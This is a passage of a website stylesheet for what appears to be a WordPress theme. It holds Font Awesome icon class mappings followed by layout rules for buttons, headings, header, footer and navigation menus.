    content: "\f252"
}

.fa-hourglass-3:before,.fa-hourglass-end:before {
    content: "\f253"
}

.fa-hourglass:before {
    content: "\f254"
}

.fa-hand-grab-o:before,.fa-hand-rock-o:before {
    content: "\f255"
}

.fa-hand-paper-o:before,.fa-hand-stop-o:before {
    content: "\f256"
}

.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa-hand-spock-o:before {
    content: "\f259"
}

.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa-trademark:before {
    content: "\f25c"
}

.fa-registered:before {
    content: "\f25d"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-gg:before {
    content: "\f260"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-tripadvisor:before {
    content: "\f262"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-safari:before {
    content: "\f267"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-television:before,.fa-tv:before {
    content: "\f26c"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa-calendar-times-o:before {
    content: "\f273"
}

.fa-calendar-check-o:before {
    content: "\f274"
}

.fa-industry:before {
    content: "\f275"
}

.fa-map-pin:before {
    content: "\f276"
}

.fa-map-signs:before {
    content: "\f277"
}

.fa-map-o:before {
    content: "\f278"
}

.fa-map:before {
    content: "\f279"
}

.fa-commenting:before {
    content: "\f27a"
}

.fa-commenting-o:before {
    content: "\f27b"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-vimeo:before {
    content: "\f27d"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-edge:before {
    content: "\f282"
}

.fa-credit-card-alt:before {
    content: "\f283"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-modx:before {
    content: "\f285"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-usb:before {
    content: "\f287"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-pause-circle:before {
    content: "\f28b"
}

.fa-pause-circle-o:before {
    content: "\f28c"
}

.fa-stop-circle:before {
    content: "\f28d"
}

.fa-stop-circle-o:before {
    content: "\f28e"
}

.fa-shopping-bag:before {
    content: "\f290"
}

.fa-shopping-basket:before {
    content: "\f291"
}

.fa-hashtag:before {
    content: "\f292"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-percent:before {
    content: "\f295"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-envira:before {
    content: "\f299"
}

.fa-universal-access:before {
    content: "\f29a"
}

.fa-wheelchair-alt:before {
    content: "\f29b"
}

.fa-question-circle-o:before {
    content: "\f29c"
}

.fa-blind:before {
    content: "\f29d"
}

.fa-audio-description:before {
    content: "\f29e"
}

.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa-braille:before {
    content: "\f2a1"
}

.fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before {
    content: "\f2a3"
}

.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before {
    content: "\f2a4"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-sign-language:before,.fa-signing:before {
    content: "\f2a7"
}

.fa-low-vision:before {
    content: "\f2a8"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ac"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-google-plus-circle:before,.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa-fa:before,.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-handshake-o:before {
    content: "\f2b5"
}

.fa-envelope-open:before {
    content: "\f2b6"
}

.fa-envelope-open-o:before {
    content: "\f2b7"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-address-book:before {
    content: "\f2b9"
}

.fa-address-book-o:before {
    content: "\f2ba"
}

.fa-address-card:before,.fa-vcard:before {
    content: "\f2bb"
}

.fa-address-card-o:before,.fa-vcard-o:before {
    content: "\f2bc"
}

.fa-user-circle:before {
    content: "\f2bd"
}

.fa-user-circle-o:before {
    content: "\f2be"
}

.fa-user-o:before {
    content: "\f2c0"
}

.fa-id-badge:before {
    content: "\f2c1"
}

.fa-drivers-license:before,.fa-id-card:before {
    content: "\f2c2"
}

.fa-drivers-license-o:before,.fa-id-card-o:before {
    content: "\f2c3"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before {
    content: "\f2c7"
}

.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.fa-thermometer-2:before,.fa-thermometer-half:before {
    content: "\f2c9"
}

.fa-thermometer-1:before,.fa-thermometer-quarter:before {
    content: "\f2ca"
}

.fa-thermometer-0:before,.fa-thermometer-empty:before {
    content: "\f2cb"
}

.fa-shower:before {
    content: "\f2cc"
}

.fa-bath:before,.fa-bathtub:before,.fa-s15:before {
    content: "\f2cd"
}

.fa-podcast:before {
    content: "\f2ce"
}

.fa-window-maximize:before {
    content: "\f2d0"
}

.fa-window-minimize:before {
    content: "\f2d1"
}

.fa-window-restore:before {
    content: "\f2d2"
}

.fa-times-rectangle:before,.fa-window-close:before {
    content: "\f2d3"
}

.fa-times-rectangle-o:before,.fa-window-close-o:before {
    content: "\f2d4"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-eercast:before {
    content: "\f2da"
}

.fa-microchip:before {
    content: "\f2db"
}

.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-meetup:before {
    content: "\f2e0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    border: 0
}

.sr-only-focusable:active,.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:after,:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

button,input,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

body {
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 15px;
    line-height: 1.4;
    color: #333;
    background-color: #f9f8f5
}

@media (min-width: 576px) {
    body {
        font-size:16px;
        line-height: 1.5
    }
}

img {
    height: auto;
    max-width: 100%
}

.comment-reply-link,.js-link,.root-pseudo-link,.spanlink,a {
    color: #428bca;
    cursor: pointer;
    text-decoration: none
}

.comment-reply-link:hover,.root-pseudo-link:hover,.spanlink:hover,a:active,a:focus,a:hover {
    color: #e66212;
    text-decoration: none;
    outline: 0
}

a:active,a:hover {
    outline: 0
}

.ps-link {
    cursor: pointer
}

.inp,.search-form__text {
    display: block;
    width: 100%;
    padding: 7px 15px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.inp:hover,.search-form__text:hover {
    border-color: #aaa
}

.inp:focus,.search-form__text:focus {
    outline: 0;
    border-color: #6485af
}

.btn,.comment-respond .form-submit input,.contact-form .contact_submit {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background: #5a80b1;
    color: #fff;
    text-decoration: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn:hover,.comment-respond .form-submit input:hover,.contact-form .contact_submit:hover {
    -webkit-box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    color: #fff
}

.btn-gray {
    background-color: #dcdcdc;
    background-image: -o-linear-gradient(top,#e1e1e1,#dcdcdc);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#e1e1e1),to(#dcdcdc));
    background-image: linear-gradient(to bottom,#e1e1e1,#dcdcdc);
    background-repeat: repeat-x;
    color: #333
}

.btn-gray:hover {
    background: #fff;
    color: #333
}

.nowrap {
    white-space: nowrap
}

.text-center {
    text-align: center
}

@media (max-width: 575px) {
    .hidden-xs {
        display:none
    }
}

.i-ico {
    display: inline-block;
    font-size: inherit;
    width: 1.125em;
    height: 1em;
    overflow: visible;
    vertical-align: -.125em
}

.ico-close {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    cursor: pointer;
    padding: .5rem;
    margin: -.5rem -.5rem -.5rem auto
}

.ico-close:focus,.ico-close:hover {
    opacity: 1
}

.btn-box {
    text-align: center;
    margin-bottom: 15px
}

.btn-box a {
    display: inline-block;
    white-space: normal
}

.btn-box a:hover {
    opacity: .8;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn-size-small {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.btn-size-normal {
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem
}

.btn-size-big {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.root-row {
    margin: 20px -15px
}

.root-row:after {
    content: "";
    clear: both;
    display: block
}

.root-row .root-col-6 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .root-row .root-col-6 {
        float:left;
        width: 50%
    }
}

.thumb-wide {
    height: 140px;
    background: #bebab5
}

.clearfix:after,.clearfix:before {
    content: " ";
    display: table;
    line-height: 0
}

.clearfix:after {
    clear: both
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.alignleft {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignleft {
        float:left;
        margin: 0 45px 15px 0
    }
}

.alignright {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignright {
        float:right;
        margin: 0 0 15px 45px
    }
}

.aligncenter {
    display: block;
    margin: 0 auto
}

.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.wp-smiley {
    vertical-align: middle;
    max-height: 20px;
    width: auto
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption .wp-caption-text {
    font-size: .9em;
    margin: .6em 0 .8em
}

.wp-caption-text {
    text-align: center
}

.gallery {
    margin-bottom: 1.5em
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

.gallery-caption {
    display: block
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
    font-family: inherit;
    font-weight: 400;
    line-height: 1.1;
    color: inherit
}

.h1,h1 {
    margin: 0 0 10px;
    font-size: 1.4em
}

@media (min-width: 768px) {
    .h1,h1 {
        font-size:1.6em
    }
}

@media (min-width: 992px) {
    .h1,h1 {
        font-size:2em
    }
}

.h2,h2 {
    font-size: 1.3em
}

@media (min-width: 768px) {
    .h2,h2 {
        font-size:1.4em
    }
}

@media (min-width: 992px) {
    .h2,h2 {
        font-size:1.5em
    }
}

.h3,h3 {
    font-size: 1.2em
}

@media (min-width: 992px) {
    .h3,h3 {
        font-size:1.3em
    }
}

.h4,h4 {
    font-size: 1.1em
}

@media (min-width: 992px) {
    .h4,h4 {
        font-size:1.2em
    }
}

.h5,h5 {
    font-size: 1.1em
}

.h2,.h3,.h4,.h5,.h6,h2,h3,h4,h5,h6 {
    margin-top: 25px;
    margin-bottom: 10px
}

p {
    margin: 0 0 10px
}

.container {
    margin: 0 auto
}

@media (min-width: 992px) {
    .container {
        width:975px
    }
}

@media (min-width: 1200px) {
    .container {
        width:1170px
    }
}

.site-header {
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 3px 5px rgba(0,0,0,.1);
    box-shadow: 0 3px 5px rgba(0,0,0,.1)
}

.site-header:after,.site-header:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header {
        min-height:70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.site-header-fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999
}

.admin-bar .site-header-fixed {
    top: 32px
}

.site-header-inner {
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column
}

.site-header-inner:after,.site-header-inner:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header-inner:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header-inner {
        padding-left:40px;
        padding-right: 40px;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.site-content {
    position: relative;
    display: block;
    padding: 30px 0;
    background: #fff
}

@media (min-width: 992px) {
    .site-content {
        margin-top:0
    }
}

.site-content:after {
    content: "";
    display: block;
    clear: both
}

.content-area {
    display: block;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .content-area {
        float:left;
        width: 620px;
        padding-right: 0
    }
}

@media (min-width: 1200px) {
    .content-area {
        width:740px;
        padding-left: 40px
    }
}

.widget-area {
    display: none;
    float: right
}

@media (min-width: 992px) {
    .widget-area {
        display:block;
        width: 320px;
        padding-right: 20px
    }
}

@media (min-width: 1200px) {
    .widget-area {
        width:340px;
        padding-right: 40px
    }
}

.site-branding-container {
    overflow: hidden;
    padding-left: 1px
}

@media (min-width: 992px) {
    .site-branding-container {
        float:left
    }
}

.site-branding {
    text-align: center;
    padding: 20px 60px 20px 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media (min-width: 992px) {
    .site-branding {
        float:left;
        text-align: left;
        padding-right: 0
    }
}

.site-logotype {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .site-logotype {
        float:left;
        margin-left: 0;
        margin-right: 20px
    }
}

.site-logotype img {
    width: auto;
    max-height: 100px
}

.site-title {
    font-size: 18px;
    color: #5a80b1;
    margin: 0;
    line-height: 1.1;
    font-weight: 900
}

@media (min-width: 992px) {
    .site-title {
        white-space:nowrap
    }
}

.site-title a {
    color: #5a80b1;
    text-decoration: none
}

.site-description {
    color: #666;
    margin: 0
}

.header-html-1,.header-html-2 {
    text-align: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    word-wrap: break-word;
    padding: 10px 20px
}

@media (min-width: 992px) {
    .header-html-1,.header-html-2 {
        float:left;
        text-align: left;
        padding: 0 15px
    }
}

.social-links {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 992px) {
    .social-links {
        -webkit-box-flex:1;
        -ms-flex: 1 0 25%;
        flex: 1 0 25%
    }
}

.mob-search {
    display: none
}

.mob-hamburger {
    position: absolute;
    top: 26px;
    right: 20px;
    width: 38px;
    height: 28px;
    padding-top: 8px;
    border-top: 4px solid #5a80b1;
    border-bottom: 4px solid #5a80b1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.mob-hamburger.active {
    height: 20px;
    padding-top: 4px;
    opacity: .5;
    filter: "alpha(opacity=50)"
}

@media (min-width: 992px) {
    .mob-hamburger {
        display:none
    }
}

.mob-hamburger span {
    display: block;
    height: 4px;
    background: #5a80b1
}

.header-separator {
    height: 1px;
    background: #ececec
}

.site-footer {
    position: relative;
    background: #fff;
    padding-top: 50px;
    padding-bottom: 50px
}

.site-footer:after,.site-footer:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-footer:after {
    clear: both
}

.site-footer-inner {
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .site-footer-inner {
        padding-left:40px;
        padding-right: 40px
    }
}

.footer-bottom {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.footer-bottom:after,.footer-bottom:before {
    content: " ";
    display: table;
    line-height: 0
}

.footer-bottom:after {
    clear: both
}

@media (min-width: 992px) {
    .footer-bottom {
        -webkit-box-orient:horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.footer-widgets {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widgets {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 40px;
        padding-bottom: 40px;
        border-bottom: 1px solid rgba(255,255,255,.2);
        margin-left: -20px;
        margin-right: -20px
    }
}

.footer-widget {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widget {
        margin-left:20px;
        margin-right: 20px
    }
}

@media (min-width: 768px) {
    .footer-widget .widget {
        margin:1rem 0
    }
}

@media (min-width: 768px) {
    .site-footer-container--equal-width .footer-widgets-2 .footer-widget {
        -webkit-box-flex:0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .site-footer-container--equal-width .footer-widgets-3 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%
    }

    .site-footer-container--equal-width .footer-widgets-4 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .site-footer-container--equal-width .footer-widgets-5 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
}

.footer-info {
    float: left;
    padding-right: 40px
}

@media (min-width: 992px) {
    .footer-info {
        -webkit-box-flex:1;
        -ms-flex: 1 0 60%;
        flex: 1 0 60%
    }
}

.footer-text {
    padding-top: 10px;
    line-height: 1.3;
    font-size: 90%
}

.footer-counters {
    float: right;
    text-align: center
}

@media (min-width: 992px) {
    .footer-counters {
        text-align:right;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 15%;
        flex: 1 0 15%
    }
}

.footer-partner {
    font-size: .9em;
    margin-top: 10px
}

.footer-partner .pseudo-link {
    text-decoration: none
}

.top-menu {
    display: none;
    float: right;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right
}

@media (min-width: 992px) {
    .top-menu {
        display:block
    }
}

.top-menu ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.top-menu ul li {
    display: inline-block;
    margin: .5em 1em
}

.top-menu ul li.current-menu-item {
    color: #999
}

.top-menu ul li a,.top-menu ul li span {
    font-size: .95em
}

.top-menu ul li a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    white-space: nowrap
}

.top-menu ul li a:focus,.top-menu ul li a:hover {
    border-bottom: 1px solid rgba(0,0,0,.2)
}

.top-menu ul li.menu-item-has-children {
    position: relative
}

.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after {
    content: "\f107";
    position: absolute;
    top: 15%;
    margin-left: .5em;
    font: normal normal normal 14px/1 FontAwesome;
    opacity: .7
}

.top-menu ul li .sub-menu {
    display: none;
    background: #fff;
    text-align: left;
    padding: 5px 10px
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu {
        position:absolute;
        top: 25px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
    display: block
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
        white-space:nowrap
    }
}

.top-menu ul li .sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%;
        margin-top: -.5em;
        margin-left: 1.5em
    }
}

.top-menu ul li .sub-menu li.menu-item-has-children>a:after,.top-menu ul li .sub-menu li.menu-item-has-children>span:after {
    content: "\f105"
}

.footer-navigation,.main-navigation {
    position: relative;
    display: none;
    background: #5a80b1
}

@media (min-width: 992px) {
    .footer-navigation .main-navigation-inner,.main-navigation .main-navigation-inner {
        padding:0 40px
    }
}

.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2
}

.footer-navigation .menu-item-cols-2>.sub-menu>li,.main-navigation .menu-item-cols-2>.sub-menu>li {
    display: inline-block;
    width: 100%;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    -moz-column-break-inside: avoid;
    break-inside: avoid
}

@media only screen and (max-width: 767px) {
    .footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
        -webkit-column-count:1;
        -moz-column-count: 1;
        column-count: 1
    }
}

@media (min-width: 992px) {
    .footer-navigation,.main-navigation {
        display:block
    }
}

.footer-navigation ul,.main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.footer-navigation ul:after,.main-navigation ul:after {
    content: "";
    display: block;
    clear: both
}

.footer-navigation ul li,.main-navigation ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li,.main-navigation ul li {
        float:left
    }
}

.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
    padding-right: 50px
}

.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 14px;
    right: 15px;
    color: rgba(255,255,255,.8);
    font: normal normal normal 23px/1 FontAwesome
}

.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after {
    content: "\f147"
}

.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
    border-right: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
        padding-right:0
    }

    .footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
        border-right: none
    }

    .footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
        content: "";
        bottom: 4px;
        left: 50%;
        right: auto;
        top: auto;
        margin: 0 0 0 -2px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 4px 3px 0 3px;
        border-color: rgba(255,255,255,.7) transparent transparent transparent
    }
}

.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
    display: block;
    padding: 15px 20px;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
        display:inline-block;
        text-align: left;
        padding: 18px 20px
    }
}

.footer-navigation ul li .removed-link:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li a:focus,.footer-navigation ul li a:hover,.main-navigation ul li .removed-link:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li a:focus,.main-navigation ul li a:hover {
    background: rgba(255,255,255,.1);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li.current-menu-item,.main-navigation ul li.current-menu-item {
    background: rgba(255,255,255,.2);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu {
    background: #5a80b1
}

.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
    display: none;
    margin-right: -50px;
    border-top: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
        position:absolute;
        top: 60px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.footer-navigation ul li>.sub-menu li,.main-navigation ul li>.sub-menu li {
    float: none
}

.footer-navigation ul li>.sub-menu li:last-child,.main-navigation ul li>.sub-menu li:last-child {
    border-bottom: none
}

.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
    display: block;
    padding-left: 40px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
        white-space:nowrap;
        padding-left: 20px
    }
}

.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%
    }
}

.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
    padding-left: 60px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
        padding:12px 20px
    }
}

